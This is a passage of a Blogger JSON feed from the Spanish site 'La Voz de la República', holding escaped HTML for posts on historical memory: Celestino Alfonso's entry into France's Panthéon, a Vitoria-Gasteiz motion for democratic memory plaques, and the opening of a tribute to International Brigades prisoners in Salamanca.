trataba, como reconoció al \nperiódico \u003Cem\u003EL’Humanité\u003C\/em\u003E de «un acto de reconocimiento a todos \naquellos judíos, húngaros, polacos, armenios y comunistas que dieron la \nvida por nuestro país»,\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ECelestino Alfonso había nacido en Ituero de Azaba, un pueblo \nsituado al oeste de la provincia de Salamanca. Emigró a Francia, donde \nse casó y tuvo un hijo. Al estallar la guerra volvió a España en agosto \nde 1936. \u0026nbsp;Combatió al principio en una unidad de ametralladoras y \ndespués se alistó en la XIV BI, donde fue comisario político de una \nCompañía con el grado de teniente. En febrero de 1939 cruzó la frontera \nde Francia junto a los restos de las BI y del Ejército Popular y fue \ninternado en el campo de concentración de Saint-Cyprien al este de \nPerpignan (\u003Ca href=\"https:\/\/www.brigadasinternacionales.org\/2024\/01\/02\/enero-1939-el-ultimo-esfuerzo-de-los-internacionales-antes-de-la-derrota-republicana\/\" rel=\"noopener\" target=\"_blank\"\u003Ever artículo\u003C\/a\u003E en nuestra web). \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ETras ser integrado en \u0026nbsp;una compañía de trabajadores extranjeros\n y pasar por diversos trabajos, se incorporó a la Resistencia con las \nFTP-MOI (Franco-tiradores y partisanos, mano de obra inmigrada). Llegó a\n ser jefe de grupo, interviniendo en varias acciones anti-nazis en el \nentorno de París y Orleans. Su fotografía, con la etiqueta de “Alfonso, \nespañol rojo, 7 atentados” figuró en el Affiche Rouge, un cartel de \npropaganda que los ocupantes nazis pegaron masivamente en Francia en \nfebrero de 1944. Sus restos fueron depositados en el cementerio nuevo de\n Ivry-sur-Seine, al sureste de París, donde una calle lleva su nombre.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMás información sobre el acto\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/salamancartvaldia.es\/noticia\/2024-02-21-la-intensa-vida-del-salmantino-que-es-el-primer-espanol-incluido-en-el-panteon-de-hombres-ilustres-de-paris-341117\" target=\"_blank\"\u003Esalamancartvaldia.es\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.elperiodico.com\/es\/internacional\/20240221\/francia-entroniza-manouchian-primer-miembro-resistencia-comunista-panteon-98477861\" target=\"_blank\"\u003Eelperiodico.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan class=\"origin_line\"\u003E\u003Ca class=\"original\" href=\"https:\/\/www.elplural.com\/sociedad\/celestino-alfonso-primer-espanol-nombre-panteon-hombres-ilustres-paris_325143102\" target=\"_blank\"\u003Eelplural.com\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan class=\"origin_line\"\u003E\u003Ca class=\"original\" href=\"https:\/\/www.eldiario.es\/sociedad\/celestino-alfonso-espanol-comunista-entra-panteon-heroe-antifascista-francia_1_10949558.html\" target=\"_blank\"\u003Eeldiario.es\u003C\/a\u003E\n\u003C\/span\u003E\u003Cspan class=\"origin_line\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa última carta de Alfonso Celestino\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/elblogdepacogil.blogspot.com.es\/2011\/07\/en-recuerdo-de-celestino-alfonso.html\" target=\"_blank\"\u003Eelblogdepacogil.blogspot.com.es\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/elblogdepacogil.blogspot.com.es\/2011\/07\/en-recuerdo-de-celestino-alfonso.html\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\t\t\u003C\/div\u003E\n\n\t\t\t\u003C\/div\u003E\u003Cdiv class=\"content\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Carticle id=\"post-5835\"\u003E\n\n\t\u003C\/article\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.brigadasinternacionales.org\/2024\/02\/22\/celestino-alfonso-brigadista-en-el-panteon-de-francia\/\" target=\"_blank\"\u003Ebrigadasinternacionales.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/525738167287712192\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/525738167287712192?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/525738167287712192"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/525738167287712192"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/02\/celestino-alfonso-brigadista-en-el.html","title":"Celestino Alfonso, brigadista, en el Panteón de Francia"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ8X8tK7gI06w9AjDrA5DoHw7W4AMs-hZRoQ7mk1R4R0pNteEY7TIQa42DW6vmFU7jB22qiW8q8X6yYuXld6_Y_Cg5QCoZYH2Aml0Ktb2m3HgIHa_heEoDWqVaEWFQSKFWIUe4rTPJfAyf9NgVM5hD0D4UoC2zuvXdc1Wn_Bty_9uZ98h257pzw0g7CTkI\/s72-c\/Celestino%20Alfonso,%20brigadista,%20en%20el%20Panteo%CC%81n%20de%20Francia.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-589093710639021140"},"published":{"$t":"2024-02-15T12:00:00.008+01:00"},"updated":{"$t":"2024-02-15T22:16:47.572+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":"Más de 20 asociaciones de Vitoria exigen un homenaje a la República y sus héroes  "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmThzjl4QUWS6cWI-3WbaMceHxZ_qMeauYk4qR-oQpIhp-iqceAaJNQlbKHZPL3PkB5Thi1sy-nuFJBSjL43MNwjouPER4qdqvaUwBLDZRu6tKbh7DhxzhXyt3YOu0mLQCK43nydJ0pQSC2lYq39GbsK0iIDyAPSyw_F2tx56nzS0l8GmW7QCpMapHD2xn\/s1280\/Ma%CC%81s%20de%2020%20asociaciones%20de%20Vitoria%20exigen%20un%20homenaje%20a%20la%20Repu%CC%81blica%20y%20sus%20he%CC%81roes.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmThzjl4QUWS6cWI-3WbaMceHxZ_qMeauYk4qR-oQpIhp-iqceAaJNQlbKHZPL3PkB5Thi1sy-nuFJBSjL43MNwjouPER4qdqvaUwBLDZRu6tKbh7DhxzhXyt3YOu0mLQCK43nydJ0pQSC2lYq39GbsK0iIDyAPSyw_F2tx56nzS0l8GmW7QCpMapHD2xn\/s320\/Ma%CC%81s%20de%2020%20asociaciones%20de%20Vitoria%20exigen%20un%20homenaje%20a%20la%20Repu%CC%81blica%20y%20sus%20he%CC%81roes.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n        \u003Cb\u003E\u003Cspan style=\"color: #a64d79; font-family: verdana; font-size: large;\"\u003EMás de 20 asociaciones de Vitoria exigen un homenaje a la República y sus héroes\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: #a64d79; font-family: verdana; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste viernes 16 de febrero, una coalición integrada por una veintena \nde asociaciones sociales y Celedones de Oro presentará una moción al \nPleno Municipal de Vitoria-Gasteiz, con el propósito de instaurar las \n«Placas de Memoria Democrática – Memoriaguneak» en honor a distintas \npersonalidades vitorianas que desempeñaron roles cruciales en el avance \ndemocrático de Álava y cuyas vidas se vieron marcadas por la guerra y la\n represión. Este homenaje, más que un acto de reconocimiento, se plantea\n como una necesidad de visibilización de aquellos que, siendo pioneros \nen su compromiso por la democracia, han permanecido en el olvido, a \npesar de su influencia en la historia local y nacional.\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa iniciativa, además, se alinea con el programa «Vitoria ciudad con \nMemoria», registrado en noviembre, buscando reforzar la identidad de la \nciudad como un espacio de memoria y aprendizaje democrático. Ambas \npropuestas se sustentan en las recientes legislaciones de memoria \nhistórica y democrática (Ley 20\/2022 y Ley 9\/2023), que no solo buscan \nhomenajear a los protagonistas de la lucha por los valores democráticos,\n sino también desempeñar una función educativa esencial en tiempos donde\n los derechos y libertades se ven amenazados.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas personalidades seleccionadas para este reconocimiento abarcan un \namplio espectro de compromiso social y político, demostrando la \ndiversidad de la lucha por la democracia en Vitoria-Gasteiz. Entre ellos\n se encuentran:\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cul style=\"text-align: justify;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003ETeodoro Olarte Aizpuru\u003C\/strong\u003E, destacado por su liderazgo \nen la Diputación de Álava y su trágico asesinato en 1936, refleja el \nsacrificio en la lucha contra la represión.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003ETeodoro González de Zárate\u003C\/strong\u003E, alcalde de Vitoria asesinado en 1937, simboliza el compromiso político con el avance social.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EMaría de Maeztu y Whitney\u003C\/strong\u003E, pionera en la educación \nfemenina, cuya muerte en el exilio resalta la pérdida cultural y \neducativa derivada de la guerra y la represión.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EÁngel García Hernández\u003C\/strong\u003E, militar comprometido con la paz y la democracia, ejecutado tras la rebelión de Jaca.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EColumba Fernández Doyagüe\u003C\/strong\u003E, militante de la CNT y víctima de la represión franquista, representa la lucha obrera y feminista.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EValentín García Presa\u003C\/strong\u003E, símbolo de la resistencia obrera y la represión política en el contexto de la guerra civil.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EGabriel Martínez de Aragón Urbiztondo\u003C\/strong\u003E, abogado y \npolítico que abrazó el republicanismo tras desilusionarse con la \nmonarquía, contribuyendo al avance legal y político de la República.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EIgnacio Hidalgo de Cisneros López de Montenegro\u003C\/strong\u003E, militar que, a pesar de su origen aristocrático, se comprometió con las causas populares y el republicanismo.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUn homenaje colectivo a \u003Cstrong\u003Elas mujeres vitorianas sabias y valientes de la larga posguerra\u003C\/strong\u003E, quienes, frente a la adversidad, mantuvieron la cohesión y los valores éticos familiares.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAdemás de las figuras individuales, se propone una placa para el \u003Cstrong\u003EGrupo Escolar Samaniego\u003C\/strong\u003E, como emblema de los esfuerzos educativos de la II República y testimonio del impacto de la guerra en el sistema educativo.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa moción también pedirá que las placas deberán ser de material \nindeleble, con textos de fácil lectura, incluyendo escritura en braille,\n y contarán con un código QR que enlace a la sección «Memoria Histórica \/\n Memoria Historikoa» en la página web del Ayuntamiento. Este apartado \ndigital ofrecerá reseñas biográficas de las personalidades y el centro \nescolar mencionados, así como detalles sobre los lugares y fechas de \ninstalación de las placas.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cul style=\"text-align: justify;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMartin Ttpia, Kultur Elkartea; Iñigo Larramendi.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAsociación Por una Vida Digna – Bizitza Duinaren Alde Elk.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEMM- Euskadiko Mugimendu Demokratikoa; Esther Palacios García, Presidenta.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAteneo Republicano de Álava – Arabako Errepublikar Ateneoa; Josemaria del Palacio, Presidente.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAsociación de Vecinas y Vecinos Hegoaldekoak Elk.: María Begoña Seco Díaz, Presidenta.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAsociación por los Derechos de los Pueblos – Bachué Elkartea; Mario Calixto Montabez, Representante.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAsociación Vecinal Salburua Burdinbide; Agustín María Plaza Fernández, Presidente.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EGrupo de Acción de Amnistía Internacional de Vitoria-Gasteiz: Miren Karmele Azkarraga, Responsable.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EZazpigarren Alaba-Babestu Araba Elkartea. Guillermo Perea, Presidente.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EArabako SEAen Lagunen Elkatea \/ Asociación Amigos\/as de la RASD Álava; Joseba Gallastegi Beobide, Secretario.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMúsicos Solidarios Sin Fronteras.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EGasteizBerri.com – (Asoc. Gasteiz Berri Irrati Kultur Elkartea).\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAdurtzakoak – Asociación de Vecinos de Adurtza Elk.; Jose Ángel Lekuona, Presidente.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESindicato, Esk Sindikatua: Jabier Saénz Sánchez, Secretario de Esk Araba.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAsociación Arabako Pentsionistak Lanean; Armando Aulestiarte Arambarri, Presidente.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESindicato, CC OO.- Euskadiko Langile Komisioak; Silvia Sánchez Nieto, Responsable de Álava.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESTEILAS Araba, Sindikatua; Oihana Sáez de Castillo, Responsable en Álava.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAsociación Vecinal Judimendikoak, Auzo Elkartea; Ängel Madina Viteri, Presidente.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAsociación Vecinal Aranako. Auzo Eikartea; Peio Salazar, Presidente.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EJulio Alberto Roca – Celedón de Oro 2017.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EJesús Mari Alegría, “Pinttu” – Celedón de Oro 2021.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EElisa Rueda – Celedón de Oro 2022.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/gasteizberri.com\/2024\/02\/mas-de-20-asociaciones-de-vitoria-exigen-un-homenaje-a-la-republica-y-sus-heroes\/\" target=\"_blank\"\u003Egasteizberri.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cdiv class=\"notranslate\" style=\"all: initial;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/589093710639021140\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/589093710639021140?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/589093710639021140"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/589093710639021140"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/02\/mas-de-20-asociaciones-de-vitoria.html","title":"Más de 20 asociaciones de Vitoria exigen un homenaje a la República y sus héroes  "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmThzjl4QUWS6cWI-3WbaMceHxZ_qMeauYk4qR-oQpIhp-iqceAaJNQlbKHZPL3PkB5Thi1sy-nuFJBSjL43MNwjouPER4qdqvaUwBLDZRu6tKbh7DhxzhXyt3YOu0mLQCK43nydJ0pQSC2lYq39GbsK0iIDyAPSyw_F2tx56nzS0l8GmW7QCpMapHD2xn\/s72-c\/Ma%CC%81s%20de%2020%20asociaciones%20de%20Vitoria%20exigen%20un%20homenaje%20a%20la%20Repu%CC%81blica%20y%20sus%20he%CC%81roes.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-548496791928506750"},"published":{"$t":"2024-01-31T12:00:00.002+01:00"},"updated":{"$t":"2024-01-31T12:00:00.386+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brigadas Internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"}],"title":{"type":"text","$t":"Homenaje a los miembros de las Brigadas Internacionales presos en Salamanca  "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGez-zxWP2zUeqPz0Bd__O2tfss4CmvO7OVFZZoakJVveM9HHjZQbNP9wh0r1ffp81NW96aJyvGPdcPl9cZHrfIffHNWue4xs92OPMvussvDjuKUwIztAA7zaz5U-Wfg6gAxJayiw3rZXSsmdlnvo2tRqGB6Lu4djevaRXyUdQQT_R-UDAdROKnbuo_oF_\/s1280\/Homenaje%20a%20los%20miembros%20de%20las%20Brigadas%20Internacionales%20presos%20en%20Salamanca.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGez-zxWP2zUeqPz0Bd__O2tfss4CmvO7OVFZZoakJVveM9HHjZQbNP9wh0r1ffp81NW96aJyvGPdcPl9cZHrfIffHNWue4xs92OPMvussvDjuKUwIztAA7zaz5U-Wfg6gAxJayiw3rZXSsmdlnvo2tRqGB6Lu4djevaRXyUdQQT_R-UDAdROKnbuo_oF_\/s320\/Homenaje%20a%20los%20miembros%20de%20las%20Brigadas%20Internacionales%20presos%20en%20Salamanca.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n        \u003Cb\u003E\u003Cspan style=\"color: #a64d79; font-family: verdana; font-size: large;\"\u003EHomenaje a los miembros de las Brigadas\n Internacionales presos en Salamanca\u0026nbsp; \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Carticle id=\"post-5793\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n\t\t\t\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHace 87 años, el 13 de febrero de 1937, un grupo de unos treinta \nvoluntarios británicos, en su mayoría escoceses, fueron hechos \nprisioneros por las fuerzas franquistas cerca de la \u003Ca href=\"https:\/\/www.brigadasinternacionales.org\/2017\/02\/10\/colina-del-suicidio\/\"\u003EColina del Suicidio\u003C\/a\u003E,\n un episodio que relatamos en su día. Los prisioneros fueron trasladados\n primero a Navalcarnero y luego a Talavera de la Reina, donde fueron \ninternados en un campo habilitado ad hoc. Roberto Félix García\u003Cstrong\u003E, \u003C\/strong\u003EProfesor de Enseñanza Secundaria en el IES Carlos III de 